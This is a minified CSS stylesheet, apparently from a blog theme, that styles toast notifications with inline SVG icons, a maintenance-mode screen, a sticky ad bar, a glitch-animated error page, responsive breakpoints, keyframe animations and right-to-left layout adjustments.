/* Toast Notif */ .tNtf span{position:fixed;left:24px;bottom:-70px;display:inline-flex;align-items:center;text-align:center;justify-content:center;z-index:997;background:#323232;color:rgba(255,255,255,.8);font-size:14px;font-family:var(--fontB);border-radius:3px;padding:13px 24px;box-shadow:0 5px 35px rgba(149,157,165,.3);opacity:0;transition:var(--trans-1);animation:slidein 5s ease forwards;-webkit-animation:slidein 5s ease forwards} .tNtf span i{content:''; width:14px;height:14px; display:inline-block;margin:0 5px;opacity:.8} .tNtf span i.check{background: url("data:image/svg+xml,<svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24' fill='none' stroke='%23fff' stroke-width='2' stroke-linecap='round' stroke-linejoin='round'><path d='M22 11.08V12a10 10 0 1 1-5.93-9.14'/><polyline points='22 4 12 14.01 9 11.01'/></svg>") center / 14px no-repeat} .tNtf span i.warn{background: url("data:image/svg+xml,<svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24' fill='none' stroke='%23fff' stroke-width='2' stroke-linecap='round' stroke-linejoin='round'><g transform='translate(2.500000, 3.000000)'><path d='M9.5,18 C3.00557739,18 0.456662548,17.5386801 0.0435259337,15.2033146 C-0.36961068,12.8679491 2.27382642,8.47741935 3.08841712,7.02846996 C5.81256986,2.18407813 7.66371927,0 9.5,0 C11.3362807,0 13.1874301,2.18407813 15.9115829,7.02846996 C16.7261736,8.47741935 19.3696107,12.8679491 18.9564741,15.2033146 C18.5443995,17.5386801 15.9944226,18 9.5,18 Z'/><line x1='9.5' y1='5.5' x2='9.5' y2='9.395'/><line x1='9.4957' y1='12.895' x2='9.5047' y2='12.895'/></g></svg>") center / 14px no-repeat} .tNtf span i.copy{background: url("data:image/svg+xml,<svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24' fill='none' stroke='%23fff' stroke-width='2' stroke-linecap='round' stroke-linejoin='round'><rect x='9' y='9' width='13' height='13' rx='2' ry='2'/><path d='M5 15H4a2 2 0 0 1-2-2V4a2 2 0 0 1 2-2h9a2 2 0 0 1 2 2v1'/></svg>") center / 14px no-repeat} .tNtf span i.clipboard{background: url("data:image/svg+xml,<svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24' fill='none' stroke='%23fff' stroke-width='2' stroke-linecap='round' stroke-linejoin='round'><path d='M16 4h2a2 2 0 0 1 2 2v14a2 2 0 0 1-2 2H6a2 2 0 0 1-2-2V6a2 2 0 0 1 2-2h2'/><rect x='8' y='2' width='8' height='4' rx='1' ry='1'/></svg>") center / 14px no-repeat} .tNtf span i.onCloud{background: url("data:image/svg+xml,<svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24' fill='none' stroke='%23fff' stroke-width='2' stroke-linecap='round' stroke-linejoin='round'><path d='M18 10h-1.26A8 8 0 1 0 9 20h9a5 5 0 0 0 0-10z'/></svg>") center / 14px no-repeat} .tNtf span i.offCloud{background: url("data:image/svg+xml,<svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24' fill='none' stroke='%23fff' stroke-width='2' stroke-linecap='round' stroke-linejoin='round'><path d='M22.61 16.95A5 5 0 0 0 18 10h-1.26a8 8 0 0 0-7.05-6M5 5a8 8 0 0 0 4 15h9a5 5 0 0 0 1.7-.3'/><line x1='1' y1='1' x2='23' y2='23'/></svg>") center / 14px no-repeat} .tNtf span i.onWifi{background: url("data:image/svg+xml,<svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24' fill='none' stroke='%23fff' stroke-width='2' stroke-linecap='round' stroke-linejoin='round'><path d='M5 12.55a11 11 0 0 1 14.08 0'/><path d='M1.42 9a16 16 0 0 1 21.16 0'/><path d='M8.53 16.11a6 6 0 0 1 6.95 0'/><line x1='12' y1='20' x2='12.01' y2='20'/></svg>") center / 14px no-repeat} .tNtf span i.offWifi{background: url("data:image/svg+xml,<svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24' fill='none' stroke='%23fff' stroke-width='2' stroke-linecap='round' stroke-linejoin='round'><line x1='1' y1='1' x2='23' y2='23'/><path d='M16.72 11.06A10.94 10.94 0 0 1 19 12.55'/><path d='M5 12.55a10.94 10.94 0 0 1 5.17-2.39'/><path d='M10.71 5.05A16 16 0 0 1 22.58 9'/><path d='M1.42 9a15.91 15.91 0 0 1 4.7-2.88'/><path d='M8.53 16.11a6 6 0 0 1 6.95 0'/><line x1='12' y1='20' x2='12.01' y2='20'/></svg>") center / 14px no-repeat} .tNtf span i.del{background: url("data:image/svg+xml,<svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24' fill='none' stroke='%23fff' stroke-width='2' stroke-linecap='round' stroke-linejoin='round'><g transform='translate(3.500000, 2.000000)'><path d='M15.3891429,7.55409524 C15.3891429,15.5731429 16.5434286,19.1979048 8.77961905,19.1979048 C1.01485714,19.1979048 2.19295238,15.5731429 2.19295238,7.55409524'/><line x1='16.8651429' y1='4.47980952' x2='0.714666667' y2='4.47980952'/><path d='M12.2148571,4.47980952 C12.2148571,4.47980952 12.7434286,0.714095238 8.78914286,0.714095238 C4.83580952,0.714095238 5.36438095,4.47980952 5.36438095,4.47980952'/></g></svg>") center / 14px no-repeat} .Rtl .tNtf span{left:auto;right:24px} @media screen and (max-width:896px){.tNtf span{margin-bottom:50px}} @media screen and (max-width:500px){.tNtf span{left:20px;right:20px;font-size:13px}  .tNtf.alt span, .Rtl .tNtf.alt span{left:0;right:0;margin-bottom:-25px;justify-content:left;text-align:left;font-size:15px;padding:15px 24px;border-radius:0} .Rtl .tNtf.alt span{justify-content:right;text-align:right} .Rtl .tNtf span{left:20px;right:20px}} .drK .tNtf span{box-shadow:0 10px 40px rgba(0,0,0,.2)} .MN-4 .tNtf span{margin-bottom:0;animation-duration:2s;-webkit-animation-duration:2s}
/* Neon Lighting */ .nLght::before, .nLght::after{content:'';position:fixed;width:100%;bottom:0;left:0;right:0;height:3px;z-index:55;background:linear-gradient(-45deg, #4086F4, #31A952, #FBBE01, #EB4132,#4086F4, #31A952, #FBBE01, #EB4132);background-size:200%;-webkit-animation:animeNeon 5s linear infinite;animation:animeNeon 5s linear infinite;visibility:none;opacity:0;transition:all 1s ease} .nLght::after{height:10px;filter:blur(10px)} .nLght.vsbl::before, .nLght.vsbl::after{visibility:visible;opacity:.7} @-webkit-keyframes animeNeon{0%{background-position:0% 50%}50%{background-position:100% 50%}100%{background-position:0% 50%}} @keyframes animeNeon{0%{background-position:0% 50%}50%{background-position:100% 50%}100%{background-position:0% 50%}}
/* Maintenance Mode */ .mtm{position:fixed;left:0;right:0;top:-35%;bottom:-35%;display:flex;align-items:center;justify-content:center;background:var(--bodyB);transition:all .5s ease;-webkit-transition:all .5s ease;visibility:visible;opacity:1;z-index:499} .mtm.hdn{visibility:hidden;opacity:0} .mtmC{max-width:450px;padding:20px;text-align:center} .mtmH{font-weight:700;font-size:1.5rem;font-family:var(--fontBa);margin-bottom:10px} .mtmD{margin-bottom:10px} .mtm .clock{width:100%;font-size:25px;text-align:center;font-family:var(--fontBa);font-weight:400;position:relative;left:0;right:0} .mtm .tBox{width:65px;height:65px;margin:3px;padding-top:8px;background-color:#f4efff;border-radius:20px;display:inline-block} .mtm .unit{display:block;font-size:10px;margin:auto;font-family:var(--fontB);opacity:0.8} .drK .mtm{background:var(--darkB)} .drK .mtm .tBox{background:var(--darkBa)}
/* Sticky Ad */ .ancrA{position:fixed;bottom:0;left:0;right:0;max-height:200px;padding:5px;box-shadow:0 -6px 18px 0 rgba(9,32,76,.1); transition:var(--trans-1);display:flex;align-items:center;justify-content:center;background:#fffdfc;z-index:50;border-top:1px solid var(--contentL)} .ancrC{width:40px;height:30px;display:flex;align-items:center;justify-content:center;border-radius:12px 0 0;border:1px solid var(--contentL);border-bottom:0;border-right:0;position:absolute;right:0;top:-30px;background:inherit} .ancrC svg{width:18px;height:18px;fill:none!important;stroke:var(--iconC);stroke-linecap:round;stroke-linejoin:round;stroke-width:1.4} .ancrCn{flex-grow:1;overflow:hidden;display:block;position:relative} .ancrI:checked ~ .ancrA{padding:0;min-height:0} .ancrI:checked ~ .ancrA .ancrCn{display:none} .ancrI:checked ~ .ancrA .ancrC svg{-webkit-transform:rotate(180deg);transform:rotate(180deg)}
/* Error Page */ .erroP{display:flex;align-items:center;justify-content:center;height:100vh;text-align:center;padding:0} .erroC{width:calc(100% - 40px);max-width:450px;margin:auto;font-family:var(--fontBa)} .erroC h3{font-size:1.414rem;font-family:inherit} .erroC h3 span:not(.e){position:relative} .erroC h3 span.e{display:block;font-size:140px;line-height:.8;margin-bottom:-1rem;color:#ebebf0} .erroC h3 span.e{animation:glitch 1s linear infinite} .erroC h3 span.e::before, .erroC h3 span.e::after{content:attr(title);position:absolute;left:0;right:0} .erroC h3 span.e::before{animation:glitchTop 1s linear infinite;clip-path:polygon(0 0, 100% 0, 100% 33%, 0 33%);-webkit-clip-path:polygon(0 0, 100% 0, 100% 33%, 0 33%)} .erroC h3 span.e::after{animation:glitchBotom 1.5s linear infinite;clip-path:polygon(0 67%, 100% 67%, 100% 100%, 0 100%);-webkit-clip-path:polygon(0 67%, 100% 67%, 100% 100%, 0 100%)} .erroC p{margin:30px 5%;line-height:1.6em;opacity:.7} .erroC .button{margin:0;padding-left:2em;padding-right:2em;font-size:14px}
/* Extra */ .iFxd.bl{top:auto;bottom:0;right:auto;left:0} .aNm.t{background:rgba(255,255,255,.8);padding:6px} .aNm.t .im{width:16px;height:16px;margin-right:4px} .aNm.t .nm{font-size:13px;color:var(--bodyC)} .aNm.t svg{width:13px;height:13px;fill:#1DA1F2;margin-left:4px} .Rtl .iFxd.bl{top:auto;bottom:0;right:0;left:auto} .Rtl .aNm.t .im{margin-left:4px;margin-right:0} .Rtl .aNm.t svg{margin-left:0;margin-right:4px} .onIndx .blogPts .ntry, .PopularPosts, .widget.Label, .footer{position:relative;overflow:hidden} .onIndx .blogPts .ntry::before, .itemFt .iCtnt::before, .PopularPosts::before, .widget.Label::before, .footer::before{content:'';width:70px;height:70px;position:absolute;z-index:0;background:rgba(0,0,0,.04);bottom:0;left:0;border-radius:0 70px 0 0} .onIndx.Rtl .blogPts .ntry::before, .Rtl .itemFt .iCtnt::before, .Rtl .PopularPosts::before, .Rtl .widget.Label::before, .Rtl .footer::before{border-radius:70px 0 0 0;bottom:0;left:unset;right:0} @media screen and (min-width:501px){.itemFt .iCtnt::before{display:none}} .pTtmp[data-type]{display:inline-flex;align-items:center} .pTtmp[data-type]::before{content:attr(data-type);display:inline;background:var(--linkB);color:#fff;font-size:10px;line-height:.6rem;padding:3px;border-radius:2px;margin-right:4px} .drK .pTtmp[data-type]::before{background:var(--darkU)} .pTtmp[data-type]::after{display:inline} .Rtl .pTtmp[data-type]::before{margin-left:4px;margin-right:0} .Rtl .FeaturedPost .itemFt::after{left:0;right:unset;border-radius:0 0 20px 0} .Rtl .toTopB{right:unset;left:20px} .Rtl .mainWrp .headIc .tNav svg{transform:rotate(180deg);-webkit-transform:rotate(180deg)}
/* Ads Loading Animation */ .adsbygoogle{background:transparent url("data:image/svg+xml, <svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24' preserveAspectRatio='xMidYMid meet'><path fill='rgba(221,221,221,1)' opacity='.5' d='M12 2A10 10 0 1 0 22 12A10 10 0 0 0 12 2Zm0 18a8 8 0 1 1 8-8A8 8 0 0 1 12 20Z'></path><path fill='rgba(0,0,0)' d='M20 12h2A10 10 0 0 0 12 2V4A8 8 0 0 1 20 12Z'><animateTransform attributeName='transform' dur='.9s' from='0 12 12' repeatCount='indefinite' to='360 12 12' type='rotate'/></path></svg>") center / 26px no-repeat;background-size:45px 45px}
/* Responsive */
@media screen and (min-width:897px){
/* mainIn */ .mainIn, .blogM{display:flex} .blogMn{width:var(--navW);flex-shrink:0;position:relative;transition:var(--trans-1);z-index:1} .blogCont{padding-top:30px} .blogCont::before{content:'';position:absolute;top:var(--headerHi);left:0;height:calc(100% + var(--headerH))} .blogCont{width:calc(100% - var(--navW))} .mnBrs{box-shadow:0 0 15px rgba(0,0,0,.07)} .blogCont .secIn{padding-left:25px;padding-right:25px} .mainbar{flex:1 0 calc(100% - var(--sideW) - 25px);width:calc(100% - var(--sideW) - 25px)} .sidebar{display:flex;flex:0 0 calc(var(--sideW) + 25px);width:calc(var(--sideW) + 25px); margin:0} .sidebar::before{content:'';flex:0 0 25px} .sidebar .sideIn{width:calc(100% - 25px)}
/* mainNav */ .mnBr{position:sticky;position:-webkit-sticky;top:var(--headerH)} .mnBrs{display:flex;height:calc(100vh - var(--headerH));font-size:13px;position:relative} .mnBrs >*:not(.mnMob){width:100%} .mnMen{padding:20px;overflow-y:hidden;overflow-x:hidden} .mnMen:hover{overflow-y:scroll} .mnMob{position:fixed;width:var(--navW)} .mnH, .mobMn{display:none} .bD:not(.hdMn) .navI:checked ~ .mainWrp .blogMn, .bD:not(.hdMn) .navI:checked ~ .mainWrp .mnMob, .hdMn .navI:not(:checked) ~ .mainWrp .blogMn, .hdMn .navI:not(:checked) ~ .mainWrp .mnMob{width:75px} .bD:not(.hdMn) .navI:checked ~ .mainWrp .mnMn a:hover, .hdMn .navI:not(:checked) ~ .mainWrp .mnMn a:hover{opacity:1;color:inherit} .bD:not(.hdMn) .navI:checked ~ .mainWrp .mnMn .a, .hdMn .navI:not(:checked) ~ .mainWrp .mnMn .a{max-width:40px; border-radius:15px} .bD:not(.hdMn) .navI:checked ~ .mainWrp .mnMn .drp.mr, .bD:not(.hdMn) .navI:checked ~ .mainWrp .mnMn svg.d, .bD:not(.hdMn) .navI:checked ~ .mainWrp .mnMob .PageList, .bD:not(.hdMn) .navI:checked ~ .mainWrp .mnMob .mSoc, .hdMn .navI:not(:checked) ~ .mainWrp .mnMn .drp.mr, .hdMn .navI:not(:checked) ~ .mainWrp .mnMn svg.d, .hdMn .navI:not(:checked) ~ .mainWrp .mnMob .PageList, .hdMn .navI:not(:checked) ~ .mainWrp .mnMob .mSoc{display:none} .bD:not(.hdMn) .navI:checked ~ .mainWrp .mnMob .mNav, .hdMn .navI:not(:checked) ~ .mainWrp .mnMob .mNav{display:flex} .bD:not(.hdMn) .navI:checked ~ .mainWrp .mnMn >li.br::after, .hdMn .navI:not(:checked) ~ .mainWrp .mnMn >li.br::after{max-width:20px} .bD:not(.hdMn) .navI:checked ~ .mainWrp .mnMen, .bD:not(.hdMn) .navI:checked ~ .mainWrp .mnMen:hover, .hdMn .navI:not(:checked) ~ .mainWrp .mnMen, .hdMn .navI:not(:checked) ~ .mainWrp .mnMen:hover{overflow-y:visible;overflow-x:visible} .bD:not(.hdMn) .navI:checked ~ .mainWrp .mnMn .n, .bD:not(.hdMn) .navI:checked ~ .mainWrp .mnMn li:not(.mr) ul, .hdMn .navI:not(:checked) ~ .mainWrp .mnMn .n, .hdMn .navI:not(:checked) ~ .mainWrp .mnMn li:not(.mr) ul{position:absolute;left:35px;top:3px;margin:0 5px;padding:8px 10px;border-radius:5px 16px 16px 16px;max-width:160px;background:var(--contentB);color:var(--bodyC);opacity:0;visibility:hidden;box-shadow:0 5px 20px 0 rgba(0,0,0,.1);z-index:1} .bD:not(.hdMn) .navI:checked ~ .mainWrp .mnMn li:not(.mr) ul, .hdMn .navI:not(:checked) ~ .mainWrp .mnMn li:not(.mr) ul{padding:0 5px;margin:0;overflow:hidden;display:block} .bD:not(.hdMn) .navI:checked ~ .mainWrp .mnMn li:not(.mr):last-child ul, .hdMn .navI:not(:checked) ~ .mainWrp .mnMn li:not(.mr):last-child ul{top:auto;bottom:3px;border-radius:16px 16px 16px 5px} .bD:not(.hdMn) .navI:checked ~ .mainWrp .mnMn li:not(.drp) .a:hover .n, .bD:not(.hdMn) .navI:checked ~ .mainWrp .mnMn li:not(.mr):hover ul, .hdMn .navI:not(:checked) ~ .mainWrp .mnMn li:not(.drp) .a:hover .n, .hdMn .navI:not(:checked) ~ .mainWrp .mnMn li:not(.mr):hover ul{opacity:1;visibility:visible} .bD:not(.hdMn) .navI:checked ~ .mainWrp .mnMn ul li >*, .hdMn .navI:not(:checked) ~ .mainWrp .mnMn ul li >*{border-radius:0}
/* Article */ .onIndx.onHm .blogPts >*{flex:0 0 calc(33.33% - 20px);width:calc(33.33% - 20px)} .onIndx.onMlt .blogPts >*{flex:0 0 calc(25% - 20px);width:calc(25% - 20px)}
}
@media screen and (min-width:768px){
::-webkit-scrollbar{-webkit-appearance:none;width:8px;height:5px}::-webkit-scrollbar-track{background:transparent}::-webkit-scrollbar-thumb{background:rgba(0,0,0,.15);border-radius:10px}::-webkit-scrollbar-thumb:hover{background:rgba(0,0,0,.35)}::-webkit-scrollbar-thumb:active{background:rgba(0,0,0,.35)}
}
@media screen and (max-width:1600px){
/* Quick Edit */ .nBtm.qEdit .qeBtn{margin-bottom:85px}
/* Back to Top */ .nBtm.toTopB{margin-bottom:80px}
}
@media screen and (max-width:1100px){
/* Article */ .onIndx.onHm .blogPts >*{flex:0 0 calc(50% - 20px);width:calc(50% - 20px)} .onIndx.onMlt .blogPts >*{flex:0 0 calc(33.33% - 20px);width:calc(33.33% - 20px)}
/* Widget */ .itemFt .itm >*, .itemFt .itm >*:last-child{flex:0 0 calc(50% - 20px);width:calc(50% - 20px)} .itemFt .itm >*:last-child{flex-grow:1} .itemFt .pSnpt{display:none}
/* Footer */  .fotIn >*, .fotIn >*:first-child{width:calc(50% - 30px)}
}
@media screen and (max-width:896px){
/* Header */ .ntfC{padding-left:20px;padding-right:20px} header, .drK header{box-shadow:none;border:none} header.stick{box-shadow:0 2px 8px 0 rgba(0,0,0,.07)} .drK:not(.HD-2) header.stick{border-bottom:1px solid rgba(255,255,255,.15);box-shadow:none} .HD-2 header{position: relative;padding:15px 15px 0} .HD-2 header.stick{box-shadow:none} .HD-2 .headCn{border-radius:var(--headerR);box-shadow: 0 5px 15px rgba(0,0,0,.07)} .drK.HD-2 .headCn{background:var(--darkBa)} .headL{padding:0 0 0 15px;flex-grow:1;width:50%} .headR{padding:0 20px 0 0;flex-grow:0} .headIc .isSrh{display:block} .headI .headS{margin:0} .bD:not(.hdMn) .navI:not(:checked) ~ .mainWrp .headIc .tNav .h1, .bD:not(.hdMn) .navI:checked ~ .mainWrp .headIc .tNav .h3 {opacity:1} .bD:not(.hdMn) .navI:not(:checked) ~ .mainWrp .headIc .tNav .h2, .bD:not(.hdMn) .navI:checked ~ .mainWrp .headIc .tNav .h1{opacity:0}
/* mainNav */ .blogMn{display:flex;justify-content:flex-start;position:fixed;left:0;top:0;bottom:0;margin-left:-100%;z-index:20;transition:var(--trans-1);width:100%;height:100%} .flT .blogMn{left:15px;top:15px;bottom:15px;height:auto} .flT .mnBr{border-radius:20px;width:80%} .Rtl.flT .blogMn{left:auto;right:15px} .mnBr{width:85%;max-width:480px;height:100%;border-radius:0 12px 12px 0;transition:inherit;z-index:3;overflow:hidden;position:relative;box-shadow:0 5px 30px 0 rgba(0,0,0,.05)} .mnBrs{padding:60px 0 0;overflow-y:scroll;overflow-x:hidden;width:100%;height:100%} .mnH{padding:0 15px} .mnH label{padding:15px 10px} .mnH .c::after{margin:0 13px} .mnMen{padding-top:0} .navI:checked ~ .mainWrp .blogMn{margin-left:0} .navI:checked ~ .mainWrp .blogMn .fCls{opacity:1;visibility:visible;background:rgba(0,0,0,.2); -webkit-backdrop-filter:saturate(180%) blur(10px); backdrop-filter:saturate(180%) blur(10px)}
/* Article */ .onIndx.onHm .blogPts >*{flex:0 0 calc(33.33% - 20px);width:calc(33.33% - 20px)}
/* Widget */ .itemFt .pSnpt{display:-webkit-box} .bD:not(.MN-4) .mobMn:not(.no-items) + footer{padding-bottom:calc(55px + 20px)} .bD:not(.MN-4) .wvH{height:calc(100px + 60px)}
/* Widget Scroll Menu */ .HD-2 .navS{box-shadow:0 0 25px rgba(0,0,0,.07)}
/* Back To Top */ .bD:not(.MN-4) .toTopB{margin-bottom:55px} .bD:not(.MN-4) .nBtm.toTopB{margin-bottom:145px} .MN-4 .nBtm.toTopB{margin-bottom:80px}
}
@media screen and (max-width:768px){
/* Article */ .onIndx.onHm .blogPts >*, .onIndx.onMlt .blogPts >*{flex:0 0 calc(50% - 20px);width:calc(50% - 20px)}
}
@media screen and (max-width:640px){
/* Header */ .headCn{height:var(--headerHm)}
/* Pop-up */ .fixL{align-items:flex-end} .fixL .fixLi, .fixL .cmBri{border-radius:12px 12px 0 0; max-width:680px} .fixL .cmBri:not(.mty){border-radius:0;height:100%;max-height:100%}
/* Footer */ footer{padding-top:30px}
}
@media screen and (max-width:500px){
/* Font and Blog */ .iFxd, .crdtIn{font-size:12px} .brdCmb{font-size:13px} .pDesc{font-size:14px} .pEnt{font-size:var(--postFm)} .pTtl.itm{font-size:var(--postTm)} .pInf.ps .pTtmp::after{content:attr(data-time)} .pInf.ps .pDr{font-size:12px} .pInf .pNm, .pInf .pDr{display:flex;flex-direction:column} .pInf .pDr >*:not(:first-child)::before{display:none}
/* Article */ .onIndx:not(.oneGrd) .blogPts{width:calc(100% + 10px);left:-5px;right:-5px} .onIndx:not(.oneGrd) .blogPts >*{padding:8px 8px 40px;flex:0 0 calc(50% - 10px);width:calc(50% - 10px);margin-left:5px;margin-right:5px;margin-bottom:10px} .onIndx:not(.oneGrd) .blogPts .pTag{padding-bottom:5px} .onIndx:not(.oneGrd) .blogPts div.ntry{flex:0 0 calc(100% - 10px)} .onIndx:not(.oneGrd) .pCntn{padding:0} .onIndx:not(.oneGrd) .ntry .pSml{font-size:12px} .onIndx:not(.oneGrd) .blogPts .pInf{bottom:10px;left:8px;right:8px} .onIndx:not(.oneGrd) .ntry .iFxd{font-size:10px} .onIndx:not(.oneGrd) .ntry .iFxd:not(.l) >*{margin-left:0} .Rtl.onIndx:not(.oneGrd) .ntry .iFxd:not(.l) >*{margin-left:5px;margin-right:0} .onIndx:not(.oneGrd) .ntry .iFxd:not(.l) >* svg{width:14px;height:14px;stroke-width:1.7} .onIndx:not(.oneGrd) .ntry .iFxd:not(.l) >* svg{margin:0 1.5px} .onIndx:not(.oneGrd) .ntry .iFxd.l .edit{padding:5px} .onIndx:not(.oneGrd) .ntry .iFxd.l >* svg{margin:0px} .onIndx:not(.oneGrd) .ntry .pTtl{font-size:.8rem;font-weight:600} .onIndx:not(.oneGrd) .ntry:not(.pTag) .pSnpt, .onIndx:not(.oneGrd) .ntry .pInf:not(.nSpr) .pJmp, .onIndx:not(.oneGrd) .ntry .iFxd .spnr, .onIndx:not(.oneGrd) .iFxd .bM{display:none} .onIndx:not(.oneGrd) .ntry .iFxd{padding:8px 3px} .onIndx:not(.oneGrd) .ntry .iFxd.l{top:auto;bottom:0;right:0} .Rtl.onIndx:not(.oneGrd) .ntry .iFxd.l{right:auto;left:0} .onIndx:not(.oneGrd) .ntry .iFxd .cmnt, .onIndx:not(.oneGrd) .ntry .iFxd .pV{padding:3.5px} .onIndx:not(.oneGrd) .ntry .iFxd >* svg{padding:1px} .onIndx.oneGrd .blogPts >*{flex:0 0 calc(100% - 20px);width:calc(100% - 20px)}
/* Share */ .pShc{width:calc(100% + 10px);left:-5px;right:-5px} .pShc::before{width:calc(100% - 10px);margin:0 5px 12px} .pShc .wa::after, .pShc .tw::after{display:none}
/* Widget */ .prfI:checked ~ .mainWrp .wPrf{top:auto;bottom:0} .prfI:checked ~ .mainWrp .Profile .fCls{background:rgba(0,0,0,.2); -webkit-backdrop-filter:saturate(180%) blur(10px); backdrop-filter:saturate(180%) blur(10px)} .prfH .c{display:flex} .wPrf{position:fixed;top:auto;left:0;right:0;bottom:-100%;width:100%;max-height:calc(100% - var(--headerH));border-radius:12px 12px 0 0} .itemFt .itm{padding-bottom:80px} .itemFt .itm >*{flex:0 0 calc(100% - 20px);width:calc(100% - 20px)} .itemFt .itm .iCtnt{flex:0 0 calc(100% - 42px);width:calc(100% - 42px);margin:0 auto;position:absolute;left:0;right:0;bottom:0;padding:13px;background:rgba(255,253,252,.92);border-radius:10px;box-shadow:0 10px 20px -5px rgba(0,0,0,.1); -webkit-backdrop-filter:saturate(180%) blur(10px); backdrop-filter:saturate(180%) blur(10px)} .itemFt .pTtl{font-size:1rem} .itemFt .pSnpt{font-size:93%}
/* Footer */ .fotIn >*, .fotIn >*:first-child{width:calc(100% - 30px)}
}
/* Keyframes Animation */ @keyframes shimmer{100%{transform:translateX(100%)}} @keyframes slidein{0%{opacity:0}10%{opacity:1;bottom:24px}50%{opacity:1;bottom:24px}90%{opacity:1;bottom:24px}100%{opacity:0;bottom:-70px;visibility:hidden}} @keyframes fadein{50%{opacity:1}80%{opacity:1;padding-top:5px;height:22px}100%{opacity:0;padding-top:0;height:0}} @keyframes nudge{0%{transform:translateX(0)}30%{transform:translateX(-5px)}50%{transform:translateX(5px)}70%{transform:translateX(-2px)}100%{transform:translateX(0)}} @keyframes tonext{ 75%{left:0} 95%{left:100%} 98%{left:100%} 99%{left:0}} @keyframes tostart{ 75%{left:0} 95%{left:-300%} 98%{left:-300%} 99%{left:0}} @keyframes tonext-rev{ 75%{right:0} 95%{right:100%} 98%{right:100%} 99%{right:0}} @keyframes tostart-rev{ 75%{right:0} 95%{right:-300%} 98%{right:-300%} 99%{right:0}} @keyframes snap{ 96%{scroll-snap-align:center} 97%{scroll-snap-align:none} 99%{scroll-snap-align:none} 100%{scroll-snap-align:center}} @keyframes indicator{0%{opacity:0}50%{opacity:1}100%{opacity:0}} @keyframes opaCity{0%{opacity:0}100%{opacity:1}} @-webkit-keyframes fadein{50%{opacity:1}80%{opacity:1;padding-top:5px;height:22px}100%{opacity:0;padding-top:0;height:0}} @-webkit-keyframes slidein{0%{opacity:0}10%{opacity:1;bottom:24px}50%{opacity:1;bottom:24px}90%{opacity:1;bottom:24px}100%{opacity:0;bottom:-70px;visibility:hidden}} @-webkit-keyframes nudge{0%{transform:translateX(0)}30%{transform:translateX(-5px)}50%{transform:translateX(5px)}70%{transform:translateX(-2px)}100%{transform:translateX(0)}} @-webkit-keyframes tonext{ 75%{left:0} 95%{left:100%} 98%{left:100%} 99%{left:0}} @-webkit-keyframes tostart{ 75%{left:0} 95%{left:-300%} 98%{left:-300%} 99%{left:0}} @-webkit-keyframes tonext-rev{ 75%{right:0} 95%{right:100%} 98%{right:100%} 99%{right:0}} @-webkit-keyframes tostart-rev{ 75%{right:0} 95%{right:-300%} 98%{right:-300%} 99%{right:0}} @-webkit-keyframes snap{ 96%{scroll-snap-align:center} 97%{scroll-snap-align:none} 99%{scroll-snap-align:none} 100%{scroll-snap-align:center}} @-webkit-keyframes indicator{0%{opacity:0}50%{opacity:1}100%{opacity:0}} @-moz-keyframes indicator{0%{opacity:0}50%{opacity:1}100%{opacity:0}} @keyframes glitch{2%,64%{transform:translate(2px,0) skew(0deg)} 4%,60%{transform:translate(-2px,0) skew(0deg)} 62%{transform:translate(0,0) skew(5deg)}} @keyframes glitchTop{2%,64%{transform:translate(2px,-2px)} 4%,60%{transform:translate(-2px,2px)} 62%{transform:translate(13px,-1px) skew(-13deg)}} @keyframes glitchBotom{2%,64%{transform:translate(-2px,0)} 4%,60%{transform:translate(-2px,0)} 62%{transform:translate(-22px,5px) skew(21deg)}} @-webkit-keyframes opaCity{0%{opacity:0}100%{opacity:1}}
/* Noscript Option */ .lazy:not([lazied]){display:none} .bD .pS img.lazy:not([lazied]){display:none !important} .noJs{display:flex;justify-content:flex-end;align-items:center;position:fixed;top:20px;left:20px;right:20px;z-index:99;max-width:640px;border-radius:12px;margin:auto;padding:10px 5px;background:#ffdfdf;font-size:13px;box-shadow:0 10px 20px -10px rgba(0,0,0,.1);color:#48525c} .noJs::before{content:attr(data-text);padding:0 10px;flex-grow:1} .noJs label{flex-shrink:0;padding:10px} .noJs label::after{content:'\2715';line-height:18px;font-size:14px} .nJs:checked ~ .noJs{display:none}
/* Hide Scroll */ .scrlH::-webkit-scrollbar{width:0;height:0} .scrlH::-webkit-scrollbar-track{background:transparent} .scrlH::-webkit-scrollbar-thumb{background:transparent;border:none}
/* --- Remove to reduce CSS size or if you aren't using RTL --- */
.adB{min-height:70px;display:flex;align-items:center;justify-content:center;font-size:13px;color:var(--darkTa);border:1px solid var(--contentL);border-radius:3px} .adB.h240{min-height:240px} .adB.h360{min-height:360px} .adB.h480{min-height:480px} .h240, .h360, .h480{border-radius:5px 15px 5px 5px} .adB::before{content:attr(data-text)}
/* Article Style RTL */ .Rtl .note{padding:20px 50px 20px 20px} .Rtl .note::before{left:auto;right:-12px} .Rtl .note::after{left:auto;right:18px} .Rtl .pS hr::before{text-indent:-0.6em} .Rtl .dropCap{margin:0;line-height:inherit;font-size:inherit;float:none} .Rtl blockquote, .Rtl .cmC i[rel=quote]{border-left:0;border-right:2px solid var(--contentL)} .Rtl blockquote.s-1{padding:25px 45px 25px 25px;border-right:0} .Rtl blockquote.s-1::before{left:auto;right:0}
